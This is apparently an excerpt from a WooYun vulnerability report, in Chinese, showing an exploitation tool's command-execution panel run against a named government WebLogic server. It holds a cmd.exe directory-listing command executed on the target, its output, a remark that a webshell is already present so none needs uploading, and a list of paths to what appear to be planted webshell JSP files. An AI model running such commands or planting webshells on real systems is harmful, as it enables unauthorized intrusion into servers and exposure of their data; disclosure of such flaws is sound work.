 目标服务器： Weblogic 目标： http://gsxt.bjaic.gov.cn:7001/
目标信息 执行命令 webshell上传 文件管理
命令： C:\Windows\System32\cmd.exe /c dir d:\bea10\user_projects\domains\gscx_7001\ /s /b | finc 执行 清空
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\.appmergegen_1434695579208_YD.war 的目录
2015/06/19 14:32 <DIR> .
2015/06/19 14:32 <DIR> ..
2014/04/11 05:08 59,022 index.jsp
2014/04/11 05:01 <DIR> META-INF
2014/04/11 04:23 <DIR> WEB-INF
1 个文件 59,022 字节
4 个目录 29,240,041,472 可用字节
这个目录居然有shell，不用我传了
================================================================
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\.appmergegen_1434695579208\YD.
war\gh4ark\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\.appmergegen_1434695579208_YD.war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\1\t703ps\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\amd\tmktku\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\atonee\5prx4j\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\caicai\b91pt8\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\ceshi\byu4vm\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\MM\q1ykyc\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\qqq\sr3240\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\system\xbnfv0\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\tian\2sej58\war\index.jsp
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\
d:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\YD\nop70\war\index.jsp
www.wooyun.org